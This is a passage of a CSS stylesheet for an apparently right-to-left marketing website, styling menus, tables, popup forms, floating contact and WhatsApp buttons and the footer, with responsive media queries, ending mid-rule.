.simple-zigzag .content.about .box .image img {
    display: inline-block;
}

.google-menu {
	padding-bottom: 100px;
    padding-top: 55px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
.google-menu .content {
	display: flex;
	flex-wrap: wrap;
    justify-content: space-between;	
    width: 100%;
    padding: 0px 30px 0px 180px;
    border-radius: 10px;
    box-shadow: 0 10px 30px 5px rgba(0, 81, 132, 0.15);
    background-color: #ffffff;
}
.google-menu .content .right-warp {
	width: 37%;
}
.google-menu .content .left-warp {
    display: flex;
    align-items: center;	
	width: 50%;
	padding: 25px 0;
}
.google-menu .content .right-warp .right {
	display: flex;
	align-items: center;
	justify-content: space-between;
    padding: 26px 20px;
    padding-left: 0;
    font-size: 22px;	
    border-bottom: solid 1px #202020;
    border-left: solid 1px #202020;
	cursor: pointer;
}
.google-menu .content .right-warp .right:last-child {
    border-bottom: none;
}
.google-menu .content .right-warp .right.active {
	border-left: none;
	cursor: default;
	color: #1aaf5e;
	font-weight: 500;
}
.google-menu .content .right-warp .right .green-icone {
	display: none;	
    color: #1aaf5e;
	font-size: 30px;	
	line-height: 1;
}
.google-menu .content .right-warp .right.active .green-icone {
	display: block;	
}
.google-menu .content .right-warp .right .box {
	display: flex;
	align-items: center;	
}
.google-menu .content .right-warp .right .box .image {
	display: flex;
	justify-content: center;
	width: 90px;
	height: 50px;	
}
.google-menu .content .right-warp .right .box .image .not-selected {
	display: block;
}
.google-menu .content .right-warp .right .box .image .selected {
	display: none;
}
.google-menu .content .right-warp .right.active .box .image .not-selected {
	display: none;
}
.google-menu .content .right-warp .right.active .box .image .selected {
	display: block;
}
.google-menu .content .right-warp .right .box .image img {
	display: inline-block;
}
.google-menu .content .right-warp .right .box .text p {
	margin: 0;
}


.text-images-loop .content {
	width: 95%;
}
.text-images-loop .row {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row-reverse;
    margin: 0 -2%;	
}
.text-images-loop .row .box  {
	display: flex;
	justify-content: center;
	align-items: center;
    width: 16%;
    height: 85px;
	margin-right: 2%;
    margin-left: 2%;
	margin-bottom: 30px;
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
    background-color: #ffffff;
}


.text-lines-text .content {
	padding-top: 30px;
	padding-bottom: 20px;
	border-top: 1px solid #202020;
	border-bottom: 1px solid #202020;	
	font-size: 21px;
}
.text-lines-text .content strong {
	color: #1aaf5e;
	font-size: 24px;
}

.table-text {
	background-repeat: no-repeat;
	background-position: center top;
	background-size: cover;
}
.table-text .row {
	display: flex;
	width: 104%;
    margin-right: -2%;	
}
.table-text .table-right {
    width: 38%;
    /* height: 481px; */
    margin-left: -4%;
    background-image: url(img/table-right.svg);
    background-image: url(img/table-right.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}
.table-text .table-right .inner {
    width: 69%;
    margin: 95px auto 0;
    padding-left: 30px;
    padding-bottom: 80px;	
}
.table-text .table-right .table-row {
	display: flex;
	justify-content: space-between;
	padding: 8px 5px;
	border-bottom: solid 1px #979797;
}
.table-text .table-right .table-row:first-child,
.table-text .table-right .table-row:last-child {
	border-bottom: 0;
}
.table-text .table-right .table-row:first-child {
	font-weight: 500;
	margin-bottom: 20px
}
.table-text .table-left {
	width: 70%;
    /* height: 480px; */
	background-image: url(img/table-left.svg);
	background-image: url(img/table-left.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 100% 100%;	
}
.table-text .table-left .inner {
	width: 70%;
	margin: 95px auto 0;
    padding-bottom: 80px;	
}
.table-icons {
    display: flex;
    margin-top: 15px;
}
.table-icons .table-col-image {
    width: 60px;
    margin-left: 20px;
}
.table-icons .table-col-text {
    width: calc(100% - 80px);
}
.table-icons .table-col-text h3 {
    margin-top: 0;
    margin-bottom: 10px;
	line-height: 1.2;
}

.last-page-container {
	width: 1060px;
	margin-right: auto;
	margin-left: auto;
	text-align: center;
}
.last-page .image {
	
}
.last-page .text {
	
}
.last-page .row {
	display: flex;
	flex-wrap: wrap;
	width: 600px;
    margin-right: auto;
    margin-left: auto;
    text-align: center;
	justify-content: space-around;
    margin-top: 34px;

	
}
.box-last {
	width: 30%;
    height: 30px;
}
.last-page .row .two-buttom {

  width: 193px;
  height: 43px;
  padding: 8px 24px 10px;
  border-radius: 4px;
  background-color: #1aaf5e;
}
.last-page .row .header {
	
	width: 30%;
}
.last-page .row .one-buttom {
 width: 193px;
  height: 43px;
  padding: 5px 24px 10px;
  border-radius: 4px;
  border: solid 2px #1aaf5e;
  background-color: #ffffff;
}
.row .two-buttom a {
	 color: #ffff;
	text-decoration: none;

}
.row .one-buttom a {
	 color: #202020;


}

a.button {
    text-decoration: none;
}
.contact-us .all-in-con {
	display: flex;
	flex-wrap: wrap;

}
.contact-us .all-in-con .right-con {
	width: 50%;

}
.contact-us .all-in-con .left-con {
	width: 50%;
}

.mobile-buttons {
	position: fixed;
	z-index: 1;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 8px 21px 7px;
	background-color: #fff;
	box-shadow: 0 -1px 6px 0 rgba(0, 0, 0, 0.15);	
}
.mobile-buttons .inner { 
	display: flex;
	justify-content: center;
}
.mobile-buttons .inner a {
    display: flex;
    align-items: center;
    width: 33%;
    height: 45px;
    padding: 6px 4px 6px 4px;
    margin-right: 3px;
    margin-left: 3px;
    border-radius: 26px;
    text-decoration: none;
    border-style: solid;
    border-width: 1px;
    border-color: #202020;
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5);
    font-size: 16px;
    font-weight: 500;
}
.mobile-buttons .inner a.green { 
	background-color: #1aaf5e;
	border-color: #1aaf5e;	
	color: #fff;
}
.mobile-buttons .inner a .svg { 
	width: 33px;
	height: 33px;	
}
.mobile-buttons .inner a .text { 
	width: calc(100% - 33px);
	line-height: 1;	
	text-align: center;
}


.whats-button {
	position: fixed;
	z-index: 1;
	left: -31px;
	top: calc(50vh - 70px);
	cursor: pointer;
}
.whats-button a{
	text-decoration: none;
}
.whats-button span.box { 
	display: flex;
	align-items: center;
	width: 161px;
	height: 45px;	
	padding: 6px 10px 6px 9px;
	margin-right: 10px;
	margin-left: 10px;
	border-radius: 26px;	
	text-decoration: none;
	border-style: solid;
	border-width: 1px;
	border-color: #202020;
	background-color: #fff;
	box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5);	
	font-size: 18px;
	font-weight: 500;	
}
.whats-button span.box .svg { 
	width: 33px;
	height: 33px;	
}
.whats-button span.box .text { 
	width: 150px;
	padding-left: 12px;	
	line-height: 1;	
	text-align: center;
}


.contact-button {
	position: fixed;
	z-index: 1;
	left: -31px;
	top: calc(50vh - 10px);
	cursor: pointer;
}
.contact-button span.box { 
	display: flex;
	align-items: center;
	width: 161px;
	height: 45px;	
	padding: 6px 10px 6px 9px;
	margin-right: 10px;
	margin-left: 10px;
	border-radius: 26px;	
	text-decoration: none;
	border-style: solid;
	border-width: 1px;
	border-color: #202020;
	background-color: #fff;
	box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5);	
	font-size: 18px;
	font-weight: 500;	
}
.contact-button span.box .svg { 
	width: 33px;
	height: 33px;	
}
.contact-button span.box .text { 
	width: 150px;
	padding-left: 12px;	
	line-height: 1;	
	text-align: center;
}



.postpagination {
    display: flex;
    justify-content: center;
    width: 100%;
    direction: ltr;
}
.postpagination .page-link {
    padding: 12px;
}
.postpagination .page-link a {
    text-decoration: none;
}
.postpagination .page-link.arrow a {
    color: #1aaf5e;
    font-weight: 700;
}
.postpagination span.this-page {
    color: #1aaf5e;
    font-weight: 700;
}


.section-thanks  {
	color: #202020;	
	font-weight: 400;
	font-size: 24px;
}
.section-thanks h1 {
	margin-bottom: 20px;
	color: #1aaf5e;	
	font-size: 60px;
}
.section-thanks .row {
	display: flex;
	justify-content: center;
	margin-top: 40px;
	color: #202020;
	font-weight: 700;
	font-size: 21px;
}
.section-thanks .row .box {
	padding: 10px;
}
.section-thanks .row .box a {
    padding: 5px 10px 4px;
    border-radius: 4px;
    background-color: #1aaf5e;
    border: solid 2px #1aaf5e;
    color: #fff;
    font-weight: 500;
    font-size: 16px;
    transition: 0.35s;
    text-decoration: none;

    padding: 6px 20px 7px;
    font-size: 18px;
} 
.section-thanks .row .box a.negative {
    background-color: #fff;
    border: solid 2px #1aaf5e;
    color: #202020;
} 
#breadcrumbs {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 30px;
}
.header-none {
	margin-top: 30px;
	margin-bottom: -30px;
}

/*popups*/
.popup .inner .box {
    max-width: 940px;
	margin-top: 100px;
    overflow: hidden;
}
.popup .inner .box .content {
	
}
.popup .inner .box .title {
	margin-bottom: 40px;
	color: #005184;	
    font-weight: 400;	
    font-size: 23px;
    line-height: 1;
}
.popup .inner .box .title h2 {
    line-height: 1;
}
.popup .inner .box .text p {	
	margin-bottom: 10px;
}
.popup .inner .box .text strong {	
	color: #005184;
	font-size: 21px;
}
.popup .inner .box .image img {	
    margin-right: -23px;
    margin-bottom: -52px;
}
.popup .popup-form {
    position: relative;
    border-radius: 4px;
    background-color: #ffffff;
    box-shadow: 3px 3px 7px 3px rgb(0 0 0 / 16%);
	overflow: hidden;	
}
.popup  h3 {
	width: 100%;
    margin: 0;
    padding: 8px;
    background-color: #1aaf5e;
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    text-align: center;
}
.popup form {
    padding: 1px 20px;
	text-align: center;
}
.popup form p {
    margin: 0;
}

.popup .row {
	display: flex;
    justify-content: space-between;
    align-items: flex-end;	
}
.popup .row-col {
	display: flex;
	justify-content: center;	
}
.popup .row-col .col {
	width: 25%;
}
.popup .col-submit {
	display: flex;
	justify-content: center;
	position: relative;
}
.popup input[type="tel"],
.popup input[type="email"] {
	text-align: right;
}
.popup input,
.popup textarea {
	font-family: 'Rubik', sans-serif;
	width: 170px;
	margin-right: 15px;
	margin-left: 15px;
}
.popup input {
    direction: rtl;
    border: 0;
    border-bottom: 1px solid #202020;
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    line-height: 1.7;
    text-align: right;
}
.popup textarea {
    height: 26px;
    direction: rtl;
    margin-top: -5px;
    padding-top: 1px;
    border: 0;
    border-bottom: 1px solid #202020;
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    line-height: 1;
    text-align: right;
	transform: translateY(10px);	
}
.popup input[type="submit"] {
	margin-top: 20px;	
    padding: 8px 37px;
    border: none;
    border-radius: 4px;
    background-color: #1aaf5e;
    color: #fff;
    font-size: 18px;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
}
.popup#before-leave-popup .text {
	width: 50%;
}
.popup#before-leave-popup .wpcf7-form-control-wrap {
    display: block;
    min-height: 60px;
}
.popup#before-leave-popup input,
.popup#before-leave-popup textarea {
    width: calc(100% - 30px);
}
.popup#before-leave-popup input {
    /* margin-top: 30px; */
}
.popup#before-leave-popup textarea {
    /* margin-top: 37px; */
    margin-top: 7px;
    transform: translateY(0px);
    margin-bottom: 10px;
}
.popup#before-leave-popup form {
    padding: 20px 20px 1px;
}
@media(min-width: 2000px){
	/*footer*/
	.footer-logo {
		width: 130px;
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.footer-menu ul li {
		margin-top: 10px;
	}
	.footer-menu > div > ul > li {
		font-size: 18px;
	}
	.footer-menu ul li a {
		font-size: 18px;
	}
	.footer-menu ul li ul li {
		margin-top: 10px;
	}
	.footer-three-logo .three-logo-row .the-logo {
		width: 50px;
		margin-left: 20px;
	}
	.footer-newsletter {
		font-size: 18px;
	}
	.footer-newsletter strong {
		margin-top: 10px;
		margin-bottom: 10px;
		font-size: 36px;
	}
	.footer-newsletter form input[type="email"] {
		margin-top: 8px;	
		font-size: 18px;
	}
	.footer-newsletter form input[type="submit"] {
		padding: 12px 10px;
		border-radius: 5px;
		font-size: 16px;
	}

}
@media(max-width: 1700px){
	.slider-arrows-slider {
		width: 1250px;
	}
	.slider-arrows .box .inner {
		width: 240px;
	}
	.slider-arrows .box.slick-current .inner {
		width: 500px;
	}
	
	/*popups*/
	.popup .inner .box {
		max-width: 47vw;
	}
	.popup .inner .box .content {
		
	}
	.popup .inner .box .title {
		margin-bottom: 2vw;
		font-size: 1.3vw;
	}
	.popup .inner .box .text p {	
		margin-bottom: 0.5vw;
		font-size: 1vw;		
	}
	.popup .inner .box .text strong {	
		font-size: 1.15vw;
	}
	.popup .inner .box .image img {	
		width: 24vw;
		margin-right: -1vw;
		margin-bottom: -3.5vw;
	}
	.popup .inner .box .title h2 {
		font-size: 2.2vw;
	}
	.popup .popup-form h3 {
		padding: 0.75vw;
		font-size: 1.3vw;
	}
	.popup .popup-form form {
		padding: 1px 1vw;
	}
	.popup input,
	.popup textarea {
		width: 90%;
		margin-right: 5%;
		margin-left: 5%;
	}
	.popup input {
		font-size: 0.9vw;
	}
	.popup textarea {
		height: 1.3vw;
		margin-top: -0.25vw;
		padding-top: 1px;
		font-size: 0.8vw;
		transform: translateY(0.5vw);	
	}
	.popup input[type="submit"] {
		max-width: 10vw;		
		margin-top: 1vw;	
		padding: 0.5vw 2vw;
		font-size: 1vw;
	}
	.wpcf7-not-valid-tip {
		font-size: 1vw;
	}
	.wpcf7 form .wpcf7-response-output {
		margin: 0vw;
		font-size: 1vw;
	}
	.popup#before-leave-popup .wpcf7-form-control-wrap {
		min-height: 3vw;
	}
}
@media(max-width: 1590px){
	.loop-loop-title img {	
		top: -210px;
		left: -16vw;
		width: 16vw;
	}
	.ads .content .box h3 {
		width: 50%;
		line-height: 1.2;
	}
	.ads .content .box:before {
		top: 28px;
		left: -2px;
	}
}
@media(max-width: 1550px){
	.slider-three-box .box {
		position: relative;
		height: 700px;
	}
	.slider-three-box .box.slick-current .inner {
		width: 600px;
		min-height: 480px;
		height: auto;
	}
	.container {
		max-width: 1260px;
	}
	.article .content .box .top-row .date {
		width: 30%;
	}
	.article .content .box .top-row .category-wrap {
		width: 68%;
	}
	.zigzag-box .content .row:nth-child(5) .text .inner h3:before {
		width: 300px;
	}
}
@media(max-width: 1450px){
	.container {
		width: calc(100% - 40px);
	} 
	.all-top-block .top-block-left .left-video iframe {
		width: 100%;
		height: 30.5vw;
		border: 0;
	}
}
@media(max-width: 1370px){
	.container {
		max-width: 1200px;
	}
	.table-text .table-left .inner {
		margin: 102px auto 0;
		font-size: 90%;
	}
}
@media(max-width: 1300px){
	.article .content .row {
		width: 100%;
		margin-right: 0%;
	}
	.article .content {
		width: 100%;
		margin-right: 0%;
	}
	.article .content .box {
		width: 30.33%;
		margin: 30px 1.5%;
	}
	.five-box .row {
		margin-right: -20px;
		margin-left: -20px;
	}
	.five-box .row .box {
		width: 28%;
		margin-right: 20px;
		margin-left: 20px;
	}
	
	.slider-arrows {
		background-color: #eff4f8;		
		background-position: right top;
		background-size: 200% auto;
	}
	.slider-arrows-slider {
		width: calc(100% - 40px);
	}
	.slider-arrows .box {
		height: auto;
	}	
	.slider-arrows .box .inner,
	.slider-arrows .box.slick-current .inner {
		position: initial;
		transform: initial;
		width: 100%;
		max-width: 500px;
		height: auto;
		margin: 30px auto;
	}
	.slider-arrows .box .inner {
		/* width: 240px; */
	}
	.slider-arrows .box.slick-current .inner {
		/* width: 500px; */
	}
}
@media(max-width: 1199px){
	html, body {
		padding-top: 30px;
	}
	.loop-loop-box .box-row .big-box {
		width: 49%;
	}
	.loop-loop-title img {
		top: -210px;
		left: -116px;
		width: 174px;
	}
	.section-form .form-wrap {
		padding-top: 48px;
		padding-bottom: 0px;
		padding-right: 30px;
		padding-left: 30px;
	}
	.six-boxes .content .row .box {
		width: 42%;
	}
	.slider-three-box .box {
		height: auto;
		padding-top: 30px;
		padding-bottom: 30px;
	}
	.slider-three-box .box .inner {
		position: initial;
		top: initial;
		left: initial;
		transform: initial;
		height: auto;
		margin-right: auto;
		margin-left: auto;		
	}
	.slider-three-box .box.slick-current .inner {
		min-height: auto;
		height: auto;
	}
	ul.slick-dots {
		margin: 0 0 10px;
	}
	.quote-slider ul.slick-dots {
		margin: 0;
	}
	.simple-text-image .row .text {
		padding-top: 0px;
	}
	
	.five-box .row .box.five {
		width: 22%;
		margin-right: 1.5%;
		margin-left: 1.5%;
	}
	
	.table-text .row {
		width: 100%;
		margin-right: 0%;
		flex-wrap: wrap;
	}
	.table-text .table-right {
		width: 333px;
		height: auto;
		margin-left: auto;
		margin-right: auto;
		padding-bottom: 90px;
		clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 30px), calc(50% + 30px) calc(100% - 30px), 50% 100%, calc(50% - 30px) calc(100% - 30px), 0 calc(100% - 30px));
		background: #fff;
	}
	.table-text .table-right .inner {
		width: 90%;
		margin: 20px auto 0;
		padding-left: 0;
		padding-bottom: 0px;
	}
	.table-text .table-left {
		width: 100%;
		height: auto;
		padding-top: 50px;
		padding-bottom: 20px;
		clip-path: polygon(calc(50% + 30px) 0, 100% 0%, 100% 100%, 0 100%, 0 0, calc(50% - 30px) 0, 50% 30px);
		background: #fff;
	}
	.table-text .table-left .inner {
		margin: 20px auto 0;
		padding-bottom: 0px;		
		font-size: 100%;
	}
	.table-icons {
		flex-wrap: wrap;
	}
	.table-icons .table-col-text {
		width: 100%;
	}
}
@media(max-width: 991px){
	html, body {
		font-size: 16px;
	}
	
	.desktop-md {display: none;}
	.mobile-md {display: block;}
	
	h1 {
		font-size: 36px;
	}	
	h2, .h2 {
		font-size: 28px;
	}
	.header {
		width: 100%;
		margin-bottom: 30px;
	}
	
	.image-text-top .image {
		overflow: hidden;
	}
	.image-text-top .image img {
		width: 150%;
		margin-right: -25%;
	}
	
	.section-form .block {
		margin-top: -51px;
		margin-bottom: 30px;
	}
	
	.all-top-block .top-block-left .image-two {
		display: block;
	}
	.all-top-block .top-block-right .image-one {
		display: none;
	}
	.all-top-block .top-block-right {
		width: 100%;
	}
	.all-top-block .top-block-left {
		width: 100%;
	}
	.all-top-block .top-block-left .left-video iframe {
		height: 52.5vw;
	}
	
	.top-text-form .row {
		flex-direction: column-reverse;
	}
	.top-text-form .text .top {
		font-size: 18px;
	}
	.top-text-form .text h1 {
		margin-bottom: 10px;
		font-size: 38px;
	}
	.top-text-form .text h2 {
		font-size: 28px;
	}
	
	.top-text-form .text {
		width: 100%;
		padding-bottom: 50px;
	}
	.top-text-form .image {
		max-width: 340px;
		direction: ltr;
		width: 100%;
		margin-right: auto;
		margin-left: auto;
		margin-top: 20px;
	}
	
	.section-form-kidum {
		width: 100%;
	}
	.section-form-kidum .box.submit input {
		margin-left: auto;
	}
	
	.five-box.has-mobile-slider .title,
	.four-box .title {
		text-align: center;	
	}
	.five-box.has-mobile-slider .row .box,
	.four-box .content .row .box {
		margin-right: 0;
		margin-left: 0;
		text-align: center;
	}
	.five-box.has-mobile-slider .row .box .image img,
	.four-box .content .row .box .image img {
		display: inline-block;
	}
	.five-box.has-mobile-slider .row ul.slick-dots,
	.four-box .content .row ul.slick-dots	{
		margin: 0 auto;
	}
	
	.five-box {
		background-position: bottom left;
		background-size: 950px auto;		
	}
	.five-box .row {
		margin-right: 0px;
		margin-left: 0px;
	}
	.five-box .row .box {
		width: 100%;
		margin-right: 0px;
		margin-left: 0px;
	}
	.five-box .row .box.two {
		width: 100%;
		margin-right: 0%;
		margin-left: 0%;
	}
	.five-box .row .box.four {
		width: 45%;
		margin-bottom: 40px;
	}
	.five-box .row .box.five {
		width: 45%;
		margin-right: 2.5%;
		margin-left: 2.5%;
	}
	
	.six-boxes .content .row .box {
		width: 40%;
	}
	.six-boxes .content .row .box .inner {
		display: none;
	}
	.six-boxes .content .row .box .hover {
		display: block;
	}
	.six-boxes .content .row .box .hover {
		z-index: 1;
		opacity: 1;
	}
	
	.six-icones.no-slider .content .row .box {
		width: 26%;
	}
	.six-icones .content .box .inner {
		border: 0;
	}
	.six-icones .content .box .inner img {
		max-width: 70%;
		max-height: 70%;
	}
	
	
	.article .content .box  {
		width: 46%;
	}
	
	.section-form .form-wrap {
		flex-wrap: wrap;
		padding-top: 14px;
	}
	.section-form .title  {
		font-size: 28px;
	}
	.section-form .title h2 {
		font-size: 28px;
	}
	.section-form .form-wrap .box {
		width: 47%;
		margin-top: 25px;
		margin-bottom: 6px;
	}
	.section-form .form-wrap .box.submit {
		width: 100%;
	}
	.section-form .submit input {
		transform: translateY(0px);
	}
	
	.loop-loop-title img {
	    top: -144px;
		left: 0px;
		width: 116px;
	}
	
	.sherutim .row .box {
		height: 285px;
		margin-bottom: 15px;
		margin-top: 15px;
	}
	.sherutim .row .box .text {
		height: 120px;
		width: 65%;
		margin: 77px auto 0;
	}
	
	.simple-zigzag .content .box {
		margin-bottom: 40px;
		flex-direction: column-reverse;
	}
	.simple-zigzag .content .box:nth-child(2n) {
		flex-direction: column-reverse;
	}
	.simple-zigzag .content .box .image {
		width: 100%;
	}
	.simple-zigzag .content .box .text {
		width: 100%;
	}
	
	.simple-zigzag .content.about .box {
		flex-wrap: wrap;
	}
	.simple-zigzag .content.about .box .text {
		width: 100%;
		padding: 20px 0px;
		background-image: initial;
	}
	.simple-zigzag .content.about .box:nth-child(2n) .text {
		background-image: initial;
	}
	.simple-zigzag .content.about .box:last-child .text {
		background-image: initial;
	}
	.simple-zigzag .content.about .box:nth-child(2n) .text h2 {
		right: 50%;
		width: 50%;
		text-align: center;
	}
	.simple-zigzag .content.about .box .image {
		width: 50%;
		margin-right: auto;
		padding-top: 0px;
		text-align: center;
	}
	.simple-zigzag .content.about .box:nth-child(2n) .image {
		margin-left: auto;
		margin-right: 0;
		text-align: center;
	}
	
	.zigzag-box {
		padding-bottom: 30px;
	}
	.zigzag-box .content .row {
		margin-top: 0px;
		margin-bottom: 0px;
		flex-wrap: wrap;
		flex-direction: column-reverse;
	}
	.zigzag-box .content .row:nth-child(2n+1) {
		flex-direction: column-reverse;
	}
	.zigzag-box .content .row .text {
		width: 100%;
	}
	.zigzag-box .content .row .image {
		width: 230px;
		margin-left: auto;
		margin-bottom: -139px;
	}
	.zigzag-box .content .row[data-slick-index="4"] .image {
		margin-bottom: -90px;
	}
	.zigzag-box .content .row[data-slick-index="3"] .image {
		margin-bottom: -120px;
	}
	.zigzag-box .content .row[data-slick-index="2"] .image {
		margin-bottom: -120px;
	}
	.zigzag-box .content .row:nth-child(2n) .text .inner h3:before {
		right: inherit;
		width: 80vw;
		left: 0;
	}
	.zigzag-box .content .row:nth-child(2n+1) .text .inner h3:before {
		left: 0px;
		width: 80vw;
	}
	.zigzag-box .content .row .text .inner {
		width: 100%;
		margin-right: auto;
		margin-left: auto;
		font-size: 16px;
	}
	.zigzag-box .content .row .text .inner h3 {
		width: 100%;
		margin-bottom: 40px;
		font-size: 21px;
		text-align: left;
	}
	.zigzag-box .content .row .text .inner h3:before {
		height: 1px;
	}
	.zigzag-box .content .row .text .inner h3:after {
		width: 7px;
		height: 7px;
	}
	
	.google-menu {
		padding-bottom: 40px;
		padding-top: 40px;
		background-position: right top;
		background-size: 200%;
	}
	.google-menu .content {
		width: 100%;
		padding: 0px 20px 0px 20px;
	}
	.google-menu .content .left-warp {
		display: none;
	}
	.google-menu .content .right-warp {
		width: 100%;
	}		
	.google-menu .content .right-warp .right {
		flex-wrap: wrap;		
		padding: 26px 0px;
		border-left: 0;
		font-size: 22px;
	}
	.google-menu .content .right-warp .right .box .image {
		width: 32px;
	}
	.google-menu .content .right-warp .right .box .text {
		padding: 0 15px;
	}
	.google-menu .content .right-warp .right .green-icone {
		display: block;
		color: #202020;
		opacity: 0.5;
		transition: 0.35s;
	}
	.google-menu .content .right-warp .right.active .green-icone {
		display: block;
		color: #1aaf5e;
		opacity: 1;
		transform: translate(0px, 0px) rotate(-90deg);		
	}
	.google-menu .content .right-warp .right .left  {
		width: 100%;
		width: 100%;
	}
	.google-menu .content .right-warp .right .left .image {
		display: none
	}
	.google-menu .content .right-warp .right .left .text {
		margin-top: 20px;
		margin-bottom: -20px;
	}
	.google-menu .content .right-warp .right.active .left .text {
		cursor: initial;
		color: #202020;
		font-size: 18px;
		font-weight: 300;
	}
	
	.ads .content {
		margin: 40px 0 40px;
		padding: 20px 0;
	}
	.ads .content .box {
		width: calc(100% - 50px);
		margin-right: 25px;
		margin-left: 25px;
		margin-bottom: 20px;
		padding-bottom: 40px;
	}
	.ads .content .box:last-child {
		padding-bottom: 0px;
	}
	.ads .content .box h3 {
		width: 100%;
	}
	.ads .content .box:before {
		top: auto;
		left: auto;
		right: 0;
		bottom: 0;
		transform: rotate(-90deg);
	}
		
	/*footer*/
	.site-footer {
		padding-bottom: 30px;
	}
	.site-footer .container.padding {
		padding-top: 20px;
	}
	.footer-logo {
		width: 104px;
		padding-top: 1vw;
		padding-bottom: 1vw;
	}
	.all-sides-footer {
		flex-direction: column-reverse;
	}
	.footer-right {
		width: 100%;
	}
	.footer-menu-wrap {
		margin-top: 40px;
	}
	.footer-menu ul li {
		margin-top: 5px;
	}
	.footer-menu ul li a {
		font-size: 16px;
	}
    .footer-left {
		width: 100%;
	} 
	.footer-three-logo .three-logo-row .the-logo {
		width: 42px;
		margin-left: 10px;
	}
	.footer-newsletter {
		font-size: 16px;
		max-width: 380px;
	}
	.footer-newsletter strong {
		margin-top: 5px;
		margin-bottom: 5px;
		font-size: 28px;
	}
	.footer-newsletter form input[type="email"] {
		width: 100%;
		margin-bottom: 10px;
		font-size: 18px;
	}
	.footer-newsletter form input[type="submit"] {
		position: initial;
		width: 100%;
		padding: 11px 5px;
		border-radius: 4px;
		font-size: 16px;
	}

}
@media(max-width: 767px){
	
	.destop-xs {display: none;}
	.mobile-xs {display: block;}
	
	.header {
		margin-bottom: 20px;
	}
	.padding {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.container {
		width: calc(100% - 40px);
	} 
	.container-narrow {
		width: calc(100% - 40px);		
	}

	.slick-arrow.slick-prev {
		right: calc(100% - 20px);
	}
	.slick-arrow.slick-next {
		left: calc(100% - 20px);
	}
	.image-text-top .image img {
		width: 100%;
		margin-right: 0%;
		min-height: 524px;
	}
	
	.all-top-block .top-block-left .left-icones .icone-row {
		justify-content: space-between;
		width: 100%;
		margin: 0;
	}
	.all-top-block .top-block-left .left-icones .icone-row .box {
		width: 48%;
		height: 56px;
		margin-right: 0;
		margin-left: 0;
		margin-bottom: 20px;
	}
	.all-top-block .top-block-left .left-icones .icone-row .box img {
		max-width: 80%;
		max-height: 80%;
	}
	
	.slider-three-box .box .inner {
		padding: 30px 20px;
	}
	.slider-three-box .box.slick-current .inner {
		width: calc(100% - 40px);
		min-height: auto;
		height: auto;
	}
	
	.six-boxes .content .row .box {
		width: 100%;
		height: 360px;
		margin-right: 0;
		margin-left: 0;
	}
	.six-boxes .content .row .box .box-hover-text  {
		width: calc(100% - 34px);
		margin: 0 auto;
	}
	.six-boxes .content .row .box .box-hover-text p {
		width: 100%;
	}
	
	.article .content .box  {
		width: 100%;
	}

	.loop-loop-box .box-row .big-box { 
		width: 100%;
		margin-bottom: 40px;
	}
	.loop-loop-box .loop-loop-title h2	{
		width: 50%;
		text-align: right!important;
	}
	.loop-loop-box .loop-loop-title p {
		text-align: right!important;
	}
	.loop-loop-title img {
		top: -105px;
		left: 3px;
	}
	
	.section-form .form-wrap {
		padding-top: 0px;
	}
	.section-form .form-wrap .box {
		width: 100%;
	}
	
	.zigzag-box .content .row .text .inner ul.gallery li {
		height: 40px
	}
	
	.simple-text .row {
		padding-top: 20px;
	}
	.simple-text .row .menu-wrap {
		width: 100%;
		height: auto;
		padding: 0;
		border-radius: 0;
		box-shadow: initial;
	}
	.simple-text .row .menu-wrap .inner {
		height: 100%;
		overflow-y: hidden;
		overflow-x: auto;
		direction: rtl;
	}
	.simple-text .row .text {
		width: 100%;
		margin-left: 0%;
	}
	.simple-text .row .menu-wrap .inner > div {
		overflow-y: hidden;
		overflow-x: auto;
	}
	.simple-text .row .menu-wrap .inner > div::-webkit-scrollbar {/* width */
		height: 6px;
		/* width: 6px; */
	}
	.simple-text .row .menu-wrap .inner > div::-webkit-scrollbar-track {/* Track */
		box-shadow: inset 0 0 2px grey; 
		border-radius: 3px;
	}
	.simple-text .row .menu-wrap .inner > div::-webkit-scrollbar-thumb {/* Handle */
		background: #ccc; 
		border-radius: 3px;
	}
	.simple-text .row .menu-wrap .inner > div::-webkit-scrollbar-thumb:hover {/* Handle on hover */
		background: #202020; 
	}
	.simple-text .row .menu-wrap ul {
		display: flex;
		flex-wrap: wrap;
		margin: 0;
		padding: 0;		
	}
	.simple-text .row .menu-wrap ul li {
		position: relative;
		padding: 16px 10px;
		border-bottom: 0;
	}
	.simple-text .row .menu-wrap ul li:after {
		content: '';
		display: block;
		position: absolute;
		z-index: 1;
		top: calc(50% - 11px);
		left: 0;
		height: 22px;
		width: 1px;
		background-color: #202020;
	}
	.simple-text .row .menu-wrap ul li:last-child:after {
		display: none;
	}
	
	.simple-text-image .row .text {
		width: 100%;
	}
	.simple-text-image .row .image {
		width: 100%;
		margin-bottom: -10px;
	}
	.simple-text-image .row .image img {
		width: 320px;
		margin-right: auto;
		margin-left: 10px;
	}
	
	.slider-arrows .box .inner {
		padding: 40px 20px 20px;
	}
	.slider-arrows .box.slick-current .inner {
		padding-top: 40px;
	}
	.slider-arrows .box .inner {
		width: calc(100% - 60px);
	}
	.slider-arrows .box.slick-current .inner {
		width: calc(100% - 60px);
	}
	
	.five-box .row .box .image {
		margin-bottom: 5px;
	}
	.five-box .row .box.four {
		width: 100%;
	}
	
	.six-icones.no-slider .content .row .box {
		width: 50%;
		padding: 5px 10px;
	}
	.six-icones.no-slider .content .row .box {
		margin-bottom: 20px;
	}
	
	.postpagination .page-link {
		padding: 5px;
	}
	
	.popup .inner .box {
		max-width: 90%;
	}
	.popup .inner .box .title {
		margin-bottom: 20px;
		font-size: 20px;
	}
	.popup .inner .box .title h2 {
